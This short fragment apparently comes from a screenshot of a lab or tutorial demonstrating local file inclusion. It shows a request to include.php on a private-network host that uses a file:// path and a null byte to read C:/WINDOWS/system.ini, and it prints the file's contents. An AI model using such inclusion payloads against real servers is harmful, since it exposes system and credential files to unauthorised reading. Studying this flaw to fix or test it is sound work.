 192.168.31.253/include/include.php?file=file://C:/WINDOWS/system.ini%00
最常访问 常用网址
; for 16-bit app support [drivers] timer=timer.drv [mci] [driver32] [386enh] woafont=app936.FON EGA80WOA.FON=EGA80WOA.FON
CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON